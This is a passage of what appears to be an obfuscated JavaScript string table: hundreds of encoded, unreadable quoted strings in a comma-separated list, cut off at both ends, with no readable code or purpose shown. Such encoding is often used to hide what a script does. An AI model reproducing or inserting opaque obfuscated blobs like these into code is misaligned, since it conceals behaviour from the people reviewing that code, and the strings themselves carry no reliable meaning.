WQPTaq','W4rbAmoKW5i','W5yXWRmk','C8kXi8oVW6C','v8obW4DEqq','W4JcNLddHCoe','Cg1WWQav','4lIf4lIb4lMQ4lMM4lIi','WPZcOSkVdSo8','W6ZcN8oOhCox','zY/cQgxdGW','W58eEtBcSW','sCkWzCoTW6y','WP7dJfFdNmou','EbqWWQrf','mmkEa3u9','bJtcKuBcQa','ECkwWO3dKa','ESoTW5lcIty','WOjymmkmzW','kZG7W7DA','WQK5WRFcKmk6','W4KGW5pcQ8ow','0BJrP9gY05pqJq','gmkeWQpdUCo5','WObhlCkzzq','zmoRWP3cJq','ESoYW7eLzW','FNOZW7ddSq','W7NdL8kS','4lMk4lMB4lMu4lUL4lUw','z1b/W7dcKW','W6KACtlcTW','lSovuxmN','C8oGW5qdwW','d8k1eeGF','W4JcHmkyWQBdQG','rSokstJcGa','WPFdNSkNnmkv','xmomtZ8','W7pdNmkPW6RdGG','a3irW6CV','jWJdVmobua','CtGYWQq','W58vz8oLW4G','EeeJW7VcKq','4ksE4ksqWRVGPApGP4S','arWlzr0','CIm9WQnD','W5FcUCox','W5zJAx45','WPhcRSk3WOed','05tsJTg60PRcKq','W5xdImkhW6/dTG','2i3BO8kCenIz','WO9fiLNcTa','Z63pIC2qZAZpOa','WR41W71bsa','faNcIXFdHa','WQFdQ8o2WPNdTq','muNdGHZcLG','ESkrWPdcMmkA','W5GgF2tcOG','FI82W47cKW','W6XWWQJdJ8k4','WQJcNCo/w8kk','EHiwWQbE','26FyHTMt2jBdNW','k8kia2K8','W6OyBaVcGW','WPJcPSk+s8o+','W4v0WQlcLCoE','WQL1W6JcNCo9','W60HWOiZW4a','rJTbW6xcUa','d8ovWR3cPmo9','WOldM0dcKCox','bmovuq','DtLIW60z','WORcOCkUWOaM','W6WPW69Jaq','W5RcIHJcMSkF','W7iwWOygW70','wCoowghcMW','WOruW7DoqG','2kxAVTUF2QPK','eCkGW4Wqva','lSklfgOO','W60IWRKqfG','Dmk9k2ObW6fI','lmkohgC9','etxcUW','W4OKE3yQ','Af/dUCkzqa','lYTTWReD','W7nsWPBcT8ko','W6VcJbZcLdG','WQ7cNmo4v8kr','W7nkW6Tlxq','Fmk1W5lcGcW','W5pdQSoTWRuE','xg5qhNW','smk/WQq3WP4','WOBcU8k1WO0l','W58DW7boW4i','W4RcPmoWlSkl','WQzqWOxcVmom','0jddVDk60ktdNa','D8o2WP/cNIG','qmkqeSkl','aSkBWRZdSSk3','o8onW5pcGmkt','m8kwaNiS','pMpdUJ3cMW','Dhn3WQqd','WPzaBSoKW5q','sCo2WOvsfq','rb7dLgNdIq','W6yZWRuvsa','W7raeqhdJW','qLxcJZZcLW','wCkIW4idfq','F0CNW7FcHa','44gQ44oK44gU44cq56cz','FW9IWQFcLW','WRPjW7tcUmki','WRFdU8o8WQhdOW','W7hcKHJcNsm','DutdUI/cKW','WOvhAq','WQ4HWOxdLCkD','WQ5zWO7dPSosWRhcHmkmW7tcPtbb','0jFrIDkQ0PCe','WQVdNu7dJwm','W6bOC2y8','dqddK2ZdJW','WOrcW6rbvq','n1mzW7Wt','WQnWqmoIW5m','FJG8WRq','mMb4W78h','wCkqEmoMW7i','v17cLNtcMG','W57dV8ktWPxdPq','gmkUWOPAdq','W7HhWPJdUG','27dBM9M82kuR','W53dO8oXxSkY','rmk0W6b/WQC','WO/dVCk0mSkw','W63dMgNdNIy','W4VdGmkfWQZdTq','af3dIK3cJq','qKvrpam','leBcVCocsW','CtH4W5tcMq','CCogW7fyBG','DtK2WQHB','WQNcI8o9x8kt','W4z5WOtdRSoE','W7a5W7ZdICkS','W4ZcOCkSyCkS','WQLQjKVcJG','W43cVSoHySky','WOVcHf3dNmou','W45ajCkaBG','W4fZW79JcG','W64qiKNcLG','ASkvW419WQK','W4RcOSo0ySkh','xCoaW6NcSSoZ','cCkkWOmfcq','oSoXWP3cGIa','17JvL9wJ1RVxOG','W5nOWOtdRSkl','oY/dUIxcLq','W5ubDIhcTW','W4OGW7XtWOa','W4yJW6CzxG','X5uvECoLW48','W4ZdM8keWRNdTq','W4FdU8oRW5Hx','txVcOXBcLa','lmo1pSkIWR8','W7f8wHtdIW','s15tBW8','W4hdR8kydv4','4kw/W4/GPBFGPkXP','W5vHW4C','4lQ04lQF4lMl4lIh4lUh','WOddISkeWQVdTq','W5BeM2L9lq','WOLDm8kDya','W6VcNgtdJwm','W6ldUcT7W7i','C8osW5lcMSkm','W6NcRf5vWQa','amkEhNNdHW','WRZdIINcJMK','WQ7cUsuOWRu','WRGbvapdJG','WPldGSoKWQ/dMq','WQFcV8kWdmoN','DcZdQbJdMG','W6FdNmkC','ZlSdZlZpRm+2','WQK+WQJcH8oT','gGtdHMRdLW','bwddRZNcLG','WRtcGZxcJcS','WOFdSSkbWQrF','2OJzT9In2QVANW','F2fWA38','Emo4WP/cJ2q','W64EWPuXW7e','qSoSW50hrW','vSokqMZcNW','E8k5B8o+W60','BSksW43dL8ov','W7WKWRufbq','dLxcGZRcLG','2Pnu25tyKnQ8','CCkalmk7gq','xaBcKZldIG','BdGRWQrD','W49VW43cUG','W51WW715uq','WQJdNutdGY8','4lQC4lUS4lU64lMP4lUJ','l8otW5FcG8kj','WQpdSCoL','W4VcV8oQAW','WPfdcLFcLa','WONdNSoNnmky','WRFdLuZdHwq','WO7dPCktW61d','WPVdRmozWOq','WP3dPCkvW6Tp','WOldSmkJWOCl','bvugW78q','W6RcJmk0W7JcOq','WRJdG8kHaSol','W4yJWR4hjW','W704WRDreW','ASw3o8o2WO0','DhvTDwe','4lUw4lIw4lIy4lQZ4lQC','A8knWOBdH8oj','W7juW5VdP8oy','pw7cVHVdIq','W73cImk/b8od','t8kytSkjpq','wmoTW5vyfq','WP3dOCkqW6PF','B8oUW5Cxuq','W5iFW7VcPSks','BLmXWQVdMq','4lM14lMQ4lUk4lM54lQN','xsL9','qSkCbCkgnq','WOddSmowWRqj','Emojyb3cOq','gehcHZ3cNq','W6e4W6PrvG','W44yBSozpq','kWrSWQdcLW','mgpcQvxdIq','W5VcRmo2BSoo','W6CYWRvlcG','CCkMrmk7W4K','WPyUW6ziWO4','W7vuW57cOmkv','nfdcVCoFvG','WQ7cJmk6CCkA','W5z3AcL4','EmkNzSoPW6W','AJ9KW5tcNa','WQ3cLSo7qmkq','grRcIbZdJa','W7ZdVMjQW6e','pdmLnJW','WQi7WRNcNCkV','4ksZ4kA/4kE54kEZWPO','0O3qTnkI0ipsSG','xSkEW5hdN8ok','WOvbAmo0WPS','shP/W57cLq','WPpdUSo2sW','WQ9jW47dQCos','vmo1W5a1uW','ca4nbIa','jmkgaNyL','ade2iaa','lY0HnJW','WQLocSkFCq','WPyijCkBkq','hCoctNhcNq','jwBcSKtcHW','y3rWdcm','W5CSW7hcOmkM','ZyFnQC2OZQRnNa','aCkGoweZ','WOxcPSoYh8oG','E0/cQSkrga','WO7cMCofW7JdSW','w8ocW4ynfq','W6xdOMv5W7i','1ypwUnwJ1iW','nCojW5xcHCkj','WPJdM0O','ecjYWR3cTq','jJlcUtdcGq','W4tdMezq','zmkxcCkEoW','xfxcGGJdHG','xSoBW6ZcOSo/','o3aIW7u0','W6xdIKVdGI8','W4bWBN8t','2PtdRDQN2itARq','gNZhHEg5JI4','r8oTWPpcMIe','nIm9WQNcPa','WPddKmoyymkm','tCokxItdIq','W5VdTSkKjSkh','jZSXWQnm','W6xcISo4W7RcOq','FCo9W4/cNta','W6hcVIuRWRe','CCo3W57dJIy','WPhdKSkLD8kr','W4RcPmo6WRCd','WQDDWOFdUCoq','BSkHB8o4W70','E8oRWP/cJYG','dSkdWRBdUmkN','WODSbSketG','vZ9VW5/cLq','jmoztZPM','WQVdMu/dIce','2AZyUnUuWO/yJG','FsCOWQHh','4lUn4lUj4lM84lUH4lIH','WONcICozW7VcVG','W7iMWQGcW4m','W7JcGZ/dLh8','Df7cIZFcVa','WQ0RWQ/cGmoV','WRVcHJlcMwK','dmoJWOikwG','ymoTWOldLgS','iXNdR8ogqG','W45KWOpcVSoz','W5DTAh89','wCoBW7tcRmoT','WOfTW7jEWOm','4kAD4ksmpocKHUcLQa','WPiaW6LqWPK','WP7dQ8kKmCkl','WQtdQ8k9W5Ly','CCkAWPhdNCoo','W5xcICkgWQddOG','W7NdUcTSW7i','DxfZWQuB','WQVdKK/dHIe','WOXAW63dVSkB','aN4E','W5VcPComWRWd','W5/cUCopWRGm','xCo9W6D6WOG','W6e4WRC','EZRcRhRdHW','WOXkkSkmAG','1Abi17hwMTsi','t8ofrIBcKq','wLLsna8','Z4hoPLxnLS6h','WQJcMSonWPRdHq','uSk4lSo4W60','W6NdKM7dIxm','a0pcJYNcLG','WO9nomosBG','msDXWQhcPq','smkkW5vcqq','4ksV4kAslUcMMEcNGW','WQVdHSkDW4FcKW','W5vHphe5','l8kcawOS','W5DTChG3','y8ksWO/dMSoj','WOHqA8oKWOe','2yRzRnQm24y','W53dTSk6W75B','W5JcSSoaWRmk','Cg57WRGc','WQu2WRNcKmkL','WQJGPBZGPPlGPyhGPzG','dmk2WOOstq','W4ZcQmkQiCkb','xmkut8okWRS','uSoEW5nidq','W5nVW5pdTmky','yh0ZW7/dOq','W74gW5rYWRm','tSoRW5yg','jxlcQ0tcHW','kXTSWRS','xvigyqe','W5dcUCoHma','WO5ikgRdPG','wh8iW5hcIa','WQvXcSkRBa','iMeTWQeH','WO/cVCkQbCo2','Z4dpJ8YQZ7dnHq','W4XHXRK','W5ZdH8oOWRCf','lbRdTmoeuq','W5b3WPdcRCou','dMj1WPddIG','W5SzW6XyWOO','DWu+WQFcMq','Cd42WQHd','WOVcOSkUW4GZ','AbhcRSkAfq','kMFdU07cMG','WPPIW7LhWOm','tmk0W6L4WRy','kSkVlmoQW6e','oCoUWP3cNca','WPnqE8knya','WPDnlSkmEW','WRrhySoMW54','WPfhnmkiFq','qvdcLtZdJW','o8Y/ZzlnTCYl','jqtcVCoCsW','WQuyrbldIW','WQvyWO/dTmkz','WPtdJSo5z8kk','4kwB4kwvEocNMocKLG','WPhdV8oWWORdMW','uCoGBaFcNG','4kwJ4ks74kAQWO/GPiW','W4NdQmkobmoL','zdldTrhdNW','W6u9WRe7qa','W4uEWRyBfW','urhcGY3dMq','W6NcPmoJnmk6','WOldOmoDW6XF','jKtdJJNcTG','W77dRxi','W6u3W6uPqa','WQ/dK0pdGG','WP9WB2m5','WQZdTMO8W7a','W55KWR1rW4W','W4HxW7lcMmox','hSkiW7NdQSkS','0OZrRnoP07/tUa','W6JdNSo7WQBdUW','b8kiWQ3dVCk3','iZnGaci','44ocWOddLSka','W5VcK8olW7/cQW','xCoAW4jvtG','16lxQDAy','W7hdIhVcKtO','cmkgWOyaga','uaZdHclcIG','W47cQmoQiCkl','jGJdSSoFgG','W4pqMMdsQDc8','WR7cGmonWOZdLa','DCotxGNcNq','W5xdIKRdI8oF','4ksA4kwT4ksl4kwQ4kwX','B8k9Amo8W5K','g27cUYhcKW','WOfAix3dOa','W4rbzCo1W5q','W4PVFxaX','qunrmeS','gJShW7WL','1PVwJTABWRxxQq','WQRcJZBdItS','WOPgi8kfFa','iwRdQgVcLG','FvSWW5ZcQa','WOfjymknzG','WR41W6BcNCk4','psfUiCoX','wSk6W6D6W5e','g24BW7D8','W5zcW7ngrG','AgPPW61A','DCkBW47dL8ov','W7GKW60TtG','W5FdPCo0W55u','WPWXWRldMCk4','W5iDE8oeFG','W77dICkTfSkk','wv1bfNC','WPldQmo7WONdJG','4lMr4lI34lQi5lMg5PUD','W7W9WQjTaq','BcaYig8','44cU44cY44kf44oS6Ak2','WQZdQ8ogwa','qmkmdG','kc0qmtS','j3FcQvlcHG','W6JdI8kDW4RdMG','nGtdRSo8Dq','WP3dOCksW65y','ftTXWQtcTW','WQ55gSkkyG','vhqbW6eO','wqPpW6NcKq','EeyNWRxcHW','kIaTlcm','ESkgW5NcLmoC','W4SjDIdcUq','sJ9KWPpcKG','ed1lWOlcGW','W7ZdHSoRWOyE','W6eYWQqzwW','W77dJmkRd8kj','WP3dMfFdMmoC','W6/dKCo5WQ/cRW','W63dR3X0W7u','ZkZoHmYMFC+V','W6pdVM8NW60','pCk0lSoIW6e','zsddQd3cLq','W5ijBZpcUq','W7ddI8kkW4FcKG','WQZcRSEkW4Gq','ZBuqZQJoNS2d','WPZdSSkSamo9','WR45WQu','W5qBpCkNWOW','W5ldP8o0W5Hl','pcXYWRZcSa','4lUC4lQj4lMJ4lUV4lIK','W6GaW5vbWQG','s+cNLocMKEcMNSoT','sGdcHHRdJa','dmkHa3yS','FmkLFSoGW7e','Chn6WQWc','W7/cRgi8W6q','WRO6W6vFvG','W5xdNCkoW6pcSa','W6e1WR8Fra','W604WR8vaG','o8kuWPhdM8or','d0nvDuS','cs9RWRRgSa','W6xdLqRdLM4','ahrvW5aO','W6xdP2PRWQa','0QhcKHJsL9kb','W6C2WQC+qa','CSkHyCkSW5S','W6/dKwldUmkq','uSoEWOudeG','WOldKGxcICkb','rI5hWRmO','lmo4p8kIWRe','W4HkW6epeq','WOrzdmkkqG','BmkIWP/cJZy','huRdQcZcOq','amojuSotyG','W4TLW4RcR8ok','W5dcM3zKWRC','W77dV2rUWRO','qKhcLJZcLW','uwhcQshcIa','gSkIWOHpaq','W6NdHeXoW4m','r8kwxCoikq','tqRcHdJcMG','WPZcHmk+gmoK','tmk0W71KWPa','W5lcSSocWRKi','x8ofW5Xerq','WOtdT8oCWRNdMG','WOa1WR7dL8kl','W4RdRCoWi8kD','Z4ppN8+k','WRZdISoWW7pdOG','CCoorcVcGG','W6hcJSkmXj4','gGPcAbO','WPj0dg7cRa','adDUWRZcTa','WQG7WRuFhW','W7ddKmonWPi','hsJdKmoJ','isaW','WOqwWRuywG','FCkkWO3dL8oo','WQZdQdy7W60','x8oDW6K','W6RdOgPUW6u','C8opW43cHmkk','CSkZW6LbWQu','vg0LWO3dJW','Cgr2WRue','sLlcJI3dMq','fmkcWPOEcW','24/BRnIj24Df','W4jRW5FcT8ox','W6NdR8kcWORdHG','W7xdOmowWRWo','2BJAJCks2jRyIa','WOpdQmoPWRam','WRlcL8oyWP3dMG','WQqvWOlcQmou','sCooaN3cNq','W4RcJ8k6lCol','1ydwP8kQ1ONxSq','iYrGeay','W5hdQSoRWPmi','WQldRCoFWOBdTG','WPePld1O','WQ0QW7W','W5xcV8otWRbq','Dq5zW4NcIa','gmk3WR/dK8kT','bCk7W695WPu','WO3dMM/dPuS','oIL1WRZdQW','ZOppHmYJZRFcGW','W6NdQ351W7q','W7RcUCozWOCR','WQ3cVSk2WPXf','WOxdHXtcISoA','WQ1vb0/cMG','W6r6W7a/cq','W63dMSkrW4/cVG','iflcK0xcKq','W7JdPx9WW6u','sWhcG1pdGG','qLdcLd3cNa','CCopbM8T','WQtcJSkmW5ZcLq','W4VdISknWPFdMG','WPpcJNdcM3C','W4yYWQubW5q','W5ddOSoXw8kQ','W4FcQCkBW71d','FxGOW7/dPG','WPhcPCo8WRiD','WO3dV2ZdNJ4','dtVcNWFcKq','4lI24lMM4lIC4lID4lID','W5hcQSoZWRie','k2bUW7uj','WQ7cPCoLWOaa','W63dR8o3WQyt','pWWjW6tcRGhdPgG','mh3dQZKo','gd5SWONcIW','W7hdLSo7WQBdQG','bCkkWOiEea','W57cHGNcISkd','W6pdU0fEW7u','BKeN','a1lcNrpcHq','sJ9K','X6xdHSkDWQ7dSW','afNdMuldKa','EgrVWQmB','strXW47cIq','WPlcVSkWgCkV','WP3dKmoLC8oE','14/dN9s91AtvKa','AmkAWPFcICkk','pmkVWOddPCkl','XlddH0u6WOW','sLRcJtZcIW','t17cLgtdMG','WPnAjCkAEG','W5pdOCo5WRWg','W7RdQxL1W6y','FsmXWQjh','WP0GWO7dTCoA','gqVcGHddLW','ASolW5Pgsq','WQhdK13dG2S','WPCWDd5S','DZSTWPTB','WQVcKaRdH2m','WQjOWQZdPCkm','XyP9W64NWPm','W5BdPSkejCok','W47dRSorWO0R','5QYW5z2M6AMk6k6bW78','W70jDJFdTG','AdHJWQ9i','WPjHW6fvWP4','wZTHW5ZcKW','oqn2WONcPW','dCklgMZdNW','W4dcOmonWRWu','vCkxbCkejG','W4rczCo5W48','WOHKjg0','W6ldPYK8W7i','tJTbW6eI','W4yeomkYWPS','W5DgW6rDuq','WQ1rg0BcLG','aZX4WQxcTa','xs5qW7tcUW','4kEX4kAe4kA84kApWQ8','0itrQDgv073tHW','lfZdSCogsG','WPddM0ddLMW','W5NdHmoqWQddPG','WQjWWQzWgG','44kn44ku44kj5lMs6zE2','WRzBjCojya','xSogW5TErW','WQtcOmkTWPGW','ZiBmJC+OWOZpJW','W7SMWReFwa','ESoWWOBcI38','04xdSToO0zVsPG','WOpdISo9WR7dRG','DCkHymo9W6W','CJL3W6xcRG','hbjZW5hcJa','EJGQWQau','W7baerO','2jDU2lFBQ9ID','W5rPW4tcP8ow','W54GAGBcRW','eSo9WR86W4K','z3/dO3dcNG','W53dImkNbmoo','iCk3FmkYWRq','W4hdVCocWRib','W710WQrOga','hdb3W5BcKW','WOZcGCk3zmkF','WPddUSkXmmkl','zsRcOc3cNq','h8kZWOTtdG','kdyJW7SB','W6pcJ8oWWQNcVW','jHNdQCksfq','dmoVW58dfq','WO3cPSkGWQDy','W7xdMmkzW4xcMW','WQ/cJZNcGMi','WPtdH8kWCmkx','jJiTW6fq','W5pcRmoOySki','W4NdVSk3WO0i','WPNcT8o/dSoG','WPZdSSkSdSoW','w1pcGXFdKa','WQJcMdtcN24','bZympca','W4JdTSoPWQGi','s8kiWR/dUSkM','W4LVW5RcQSof','W5y3W7rEWPq','hdn4W4NcNW','WRtdKSonW5ldHq','wSo9W6PHW5W','kmkcWRtdRmkV','WRBcLCkGW6JcOG','zv95ge0','icTUWR7cUa','sCk8WOqoxa','WOS9WQ5AWQG','vSkmdSko','WOVdLCoFWRpcQq','WPzsbSkrzq','sgWlW5ZdMa','iSkabxiM','W6e3WR4fwW','257cHDUV2kRAGa','EJ3cQwBcGa','W5DtW6LgrG','WRrvevxcKG','W5DYW5VcRCor','kNq9WRVcSG','W73dK8owW43cMW','WPn0zcGS','rmofd8kmna','WOadACkMWPS','gCksbCkdnq','W5bUW6exW58','BdqYmdS','WOZcJCkLjSoj','W7fLW5dcUSky','4lIF4lQC4lIZ4lMU4lUy','W7ydW6TLWPa','xtrLW5VcLq','W5fUW65iW4C','WRrzhu3cMG','W48VW7JcGSku','xY4OWQvT','WPrMW6fuWP4','W73dL8kHamoa','W5FdPCo0W51s','W4pdVubsW4q','gMGtW7W1','D1tcJtJcLW','dGpdIgJdLa','sdqzW7OP','W7ddI8kCW4VcMG','WPOsymk7zG','hnMY2lhBUDUq','g8oZWRS2W4i','EtTLW69h','1iRxSDAE1l0P','nbhdVmobrq','WQ5xuWhcNq','WPyGWO/dTSkw','ESkvWO7dP8oF','BCkEXOldKCkA','fGFdKwhdGa','WQJeQSkXfqG','WOVdKCoSnmkv','Bmk6FCoNW6S','WRVdISoXWQ4','ex8qW70I','W6q6W70deW','BY/cRZNcLW','W4BdSmosWRGp','WRpcJ3BcJwO','W5BcT8ombCka','WR/cQSktWOeR','W5hdSmoL','Emk7ESozW6y','W4VdG8ksWPRdUa','WRVcICkvWPRdMG','WPpcT8k+gCkP','W5rLW4ZcP8oE','W5hdSSoVumoH','W5lcICkeWQpdTq','W44XW6eKW58','yCoVWOxcLJ0','W7ZdJmkTamot','fIPBWO3cMG','imkDWOldL8or','W7iDW57dQCox','vsX3W57cGW','WOTnkCkDAa','W40KCCoVkW','WOBdQeZdUmoq','WO7cPCkGW4Gm','iSkAh2eO','W4uXWQmcW54','BtWMW79a','W4tdKSoQESoq','nColW5VcLmod','WRFdJWFdJ2a','WQzgW4xcOSkg','0PBqSTkoW67sJa','W5hdSmoLWRmA','W6tcISk5W7VcOq','qf7cIYNcLq','zvNcPSohqq','aSkzWRddRSkI','W5bBymkfya','26RyK9QL263BKa','WPFdSCoQW4Cv','WQNdMCkpW5NdMG','W6VcJHNcNJ0','lsuPice','sfKTW6dcGq','BcyLkYe','FmkLFSoPW6y','WQ0OWQZdKCk0','icHGks4','WRKDW4pcPSkp','hmYBZiNoI86z','tXhcGdBcLW','W47AM9M826pcKq','W4n1WPldRSoo','x1NdMulcJa','W7CYWQNdJSk5','WRtcUCkCWOCW','ASk9zCocW44','WPlcM8oEW6/dQq','BKeRW7BcHa','tSoNW5qxwa','v8kZnSkIgG','C8kMAmoJW7O','W4aqW7LfW5u','d8keWRZdSSk3','WQz4W74','WRFdUhBdVmoe','WPj0W7fjWOa','n2NcVG','WQ06WO/dVmkR','fmkka2SM','WPpcVCoaWRqE','W41sohxdUa','b3ibW7zP','tW3cLrFdHq','W4hdUKjKW68','WQm2W7ldLSkO','WOXMiG','W4WtWOytaG','W5igDSozoq','uSocExxdNa','W6/dGmkCW4VcJa','CNC5WQno','W5/dOmkC','sL/cGq','WOD2wmorW74','WRtdIu/dNNy','WQJcL8o7wmkk','jSkbWPRdTmkn','aWPPoK0','W5XwW4e','BYi0WQfi','W6/dPgPUW4e','WRVcIY/cGgq','WRFdMvNdNW','4ksc4kEI4kAQnocNQq','WPiWWOJcRCki','0BFrT9g40iFrUG','jYTZWQ3cQW','W67dNM/dItS','WRzzWPJdPCow','WPG3W7ZdJCk/','CSkZAmo/W60','v8o6WOFcGGe','uJ9ZW5NdLa','fmklb8wA4BQp','qv14f34','vq3cIrNdLW','2jpzNDUa2lRcGW','gCodW7FcSG','WPddU8k8Dmoy','W7anWPCJW6e','dsqLksy','W6S5WR0bcG','wCoiW5Lzva','mfhdRSoFrq','WORdL0ZdJ8kr','WQG1ycOH','W5mGW5ZcQ8oo','W5VdRCoTl8oo','dSkFWRFdVCoJ','qCobWRxcPcW','0iZdHDgx05PY','W53cRmk3WOeb','W6NdGSotWRSt','nN3dVIRcHG','0PFrR9o80zNtSq','mg7dQqZcGa','mCkYW73dGCky','W5CBDcxcOG','4ksT4ksl4kwWDEcKGq','WOiyEsdcSG','zgWVWQrn','W6zGuhGm','WRyAW4pcTCob','WO7cT8kZdSoX','WRddL8o6WRVdUW','W5FdPCkEWQRdKq','W54GW5tcQ8ol','DEc4MUc7KUc5PUc7Tq','WQ/cImknamoK','o0BcVComqq','sL4gzq8','W5ycCwJdTG','jZudW7PL','t8kxWPvluW','iwRdQsy','u8kRWQ7dUa','isr4WRuf','jCkVo8o1W4C','jbGjbN0','Bt4TW7LA','WP9HW7zwWP4','W6vIW4fUCW','W5NcJmoRmSkQ','W4KABCs6WRC','jYaTkJW','tSorzYtcHW','rSkmbmklnG','W5KpW54lBG','WPihW6HwWOG','n2nUWR3cVW','WPzIWO/cRmkj','WPddUmk3C8om','WRVcHtFcHNK','WRNdVM5XWRS','WQDaqmohW68','W5yeWOGDW7C','W5jTWPdcRCox','WO95dmkMBq','WOuBAcxcUa','wILhWQfN','W6W5WQ/dJSkK','W5aXWRisW5W','W7LazLWA','W4edW6XldW','ktmL','W73dTfVdOKm','c8kFbK4E','l8oNomkHWR4','zghcVK/cNq','W79MW6dcKSk+','iCkyi1WU','W6tdVM56WR0','rv7cIc3dLa','tt3cIrFdLW','hHpcGdBcLW','1lJxQDEy','W7ugW71tWPe','W6qrW65EWP4','d8kliCoUWQy','WQbhlCkzzq','acvjW78U','zCoGBI3cPq','wWP7W77cQG','dSkmWQVdM8kX','WQdcVJWQWQ4','wrvBW7pcUa','hdmVmYa','W7uDWOhdP8or','WQBdMKldRNG','DEc5Joc6Soc4GUc7SW','WQ83WRhdJCkH','WRpcI3VcM2q','W74mW5pcOa','WOhdJfZdJ8od','W4RcQmkQWOqk','jCkOW4RdMMq','x1TjjLS','jSk3WRtdKCk1','WOFdK8oUDCkm','WO4hmmkBzG','pmkOW5ZdNNq','WQVcMJFcGh8','WPLynNxdPG','W7mPW6SVsG','ebhdKNFdIa','W5yAWRKXW50','W6pdNCkmW4VgRW','WPjXW7OkW5e','F8kebmklCG','WPFcUCkQWP4a','sf0hl8kC','FCo2WPZcNwq','gGOjBqe','WOPgnmkmEW','2iVzTCog2B7AVq','W57dGmkPW6FcPa','sCoJW4OLrW','WQvwwCofWOO','Fs54WRLi','tmkidmkeiq','Du3cRCoFxa','WQb1WRW+hW','xtr/W5dcMW','W5Kiy8ozoq','WQSQWRxdMCoG','W7NdKCkTrSkE','BSkhlSkPkW','a0JcHbVdJq','c3lcQ0BcIa','mwBdQdVcNG','WRKqc1JdNW','W7BdM2/dNZm','fSkahxiM','Emk0W4ddGhm','WOddJSoKESk9','WQhdNqO','WOjAb8kBAa','WQldRSofzCkh','W68TW48Esa','W6VdHmoOhmoc','c286WO3dLG','WOddMCoNDCkm','WOWJWQGjW5q','WP3dQ8kKW4GF','WQGPWRpdK8ko','W47dImkgWQRdOW','Z6loJSogZ6ZmUq','W7GKWR8s','rgCLWOJdIq','W63dIhVcKdO','hrCzzae','W4yrW6rdW5u','WPOJWOJdU8ko','mbhcPSkpuW','W7b1W69TsG','DSoArYT5','A8kEWOFdKmot','FtT0W61A','WPCil8kfBa','WOvhl8kDBa','4kshsocNNUcKTSkn','W5FcL8ooeCkV','p8k/WRVdL8kZ','Fg1WA30','pGzSWQBdNa','W7z4W7/dN8kV','mw7cUYtcGG','DCoowgZcIa','lhBdOqhdNq','WOiAWQqsW5u','W43dO8oNxmkY','WOhcPmk3WOvF','sSopW5fFtq','WPrIW7LhWOe','zmoRWPVcMcu','W6LLWOGvW7m','yLyJW7VcGq','WRyCW4dcSCkf','dqtdLwJdMW','tuTmnfS','WPNdJLNdJSoC','WOtdTSkTWPWr','W6lcTIT/W6u','WOFdKf/cH8of','W6jmCgeB','WQddISo3W7xcRq','2iJzUTMO2PKv','44kN44gY44oI44gY44kx','WP9LW6euW4q','W5nVW47dSmke','nnQ82RhAQ9MJ','aSkwW4jrva','W7KfW5NcPSob','ewixW7WM','DCkyW47dLSov','v1ldH0ZcMa','WPqDWRKaqa','Xz3hSEg6OYzV','EvO3W7VcGq','t1S4W6BcSG','ocfzWQtcSW','vmofssdcNa','W7W3WQiwaW','pCoLnCoGW60','wSonW6NcSSo2','WO/dJfW','WOPgjSkg','W5xcNKJdI8of','WPyGWPhdRSkj','BCkNyCo6W60','WPmxWQuFha','WPbIWReFWOS','cuBdLu/cKq','WP/dKuVdGCos','W6NdUcC8W7q','DslcTYNdHW','W5DHBZmW','yJVcU3ldNa','jCkbbwC7','qSoUW5emua','WOVcSCk0pSoD','aSkzWRZcVmkT','eSo9WQ1XWPK','W6BcMCogWQu4','wWFcLrO','kcGLkZS','kmojW43cHSoz','AcHYWQBcPq','WQqfWPVdOSop','W6nVW5xcOCow','WPddVSk9C8ow','WRH6W6bFva','W4RdOXlcGW','cmkUW7HZ','W71LW6C8qq','bhObW7SP','ma7dTmojtq','WOHuWQ0zW4K','W5qBpCkLWOO','sSkWrCoCW70','ynU02AxBKnMX','aSkiWR7dKSkk','W5xdKCo5WP8B','emkabxa7','hCkMWPtdTCkg','W6alW7lcL8kZ','WQtcISk7hSog','ovZdU8oasG','W7GmW5pcSmop','WQlcVJ5UW6u','zXvSWQdcLG','FCoIW5b1uq','WQuSWRNcNCkI','dLRdIKNcJq','W63dOMqYWQa','W6jSW6RcNCk0','psT8WRRcLG','7ycy67gD65c3','z0Tvle4','W6yIWRuFeG','W6amW5xcU8km','wSkYW6vXW5e','w0CNW6pcGa','WPZdI8k1kmor','l8o7omkSWRG','jSkgWPP0la','fxWMW7iG','WOxdRCoHoSkE','FGZcQrldTW','WQ83WRe','WPxcIZxcNw4','mJ09WRZcSa','dZercIa','WQddJmo7WRJcRW','WRdcTmkndSoK','tJTV','WQLwaetcJq','W6VdHSkGtSou','qmk/W40qwq','sSozEstcRq','jq7dTmozrq','hGhdHIRcJq','WR3cIYNcRNK','W4CKW7n9zG','W4ZdR8oQwCkG','WOFdKvBcL8ka','W5maW6HwWPK','ZyJdSSYtZQ/mQW','WOVdKWpcISoD','WPj6W7fqWOC','W6pcHSovWPFdHa','fNqbWQrW','x8kKW4rhWP8','W5RcV8knW70E','vh8qWRmX','pIyPk2i','W7W+W6DcvG','W5DiBtdcSW','BdTGlI4','WQNcH0ddMxW','WODDAmo9W54','BCoPW40rDa','W4dcHWRcNSkb','WQVdICozE8kv','W7ysWOqnW5S','cmkAe2hdMq','s8oFW6JcSSo6','W69uW7pcGG','wd42W5xcNW','W4jLW6euaG','WOpcQSkXWOLF','WPyyFSo1W5C','W7DbWRuwqa','WP8BpmozDq','shDLW5tcGa','uKNcHbZcVG','X65nlGqP','x8ouW7NcRmoT','WRxcNCoiWP7dLa','Esr4WQjk','kgFcOXRdIq','WQ5zaW','hSkFWRxcSSkS','D8kqWPhcJSkA','Ft54WQnm','F1aXW6e','aSkdWQZdVCkG','WQJdJ8o9CCkX','W53cT8kBW71A','W5aGWQGjW4q','W6WOoCkDWQq','WRJdSmoaWQBdRG','kZiPW7Xu','rCkrcNxdKa','aSkCWQZdUq','vCkwcW','t8sMWO0WWO0','f8oGW5Cquq','ZzhoJm68WR4','W4VcVConWRmE','WOqsWQSAqa','W5DSkYbO','W5/HUi7cHCoVXOe','W47dILdHUypcKq','W4RcQmoNkSkp','v1NdMgxcIq','wSoNW4OluW','faNcLrVdGG','WOffFSkWW44','qKhcLJxcGa','h20VWORdGW','sWFcIXldJa','qeXDjKO','pd/dQbtdMq','W4RcPmoUWReB','tZj/W5VcJG','WRVdNM/cJtS','WRNcMd8','WQZdTtOHWRu','05dqHshcSnkj','wmotW6xcS8kW','Bmopfxq8','aCofuSoEFa','4kEJ4kAq4ksu4kAJ4kso','WPRdKuJcISoy','WQ0CswpcKW','WOjAWQqbW4S','m8oph2C8','eatdN2dcLq','AvO2','WPCsymorEq','jYTLWRZ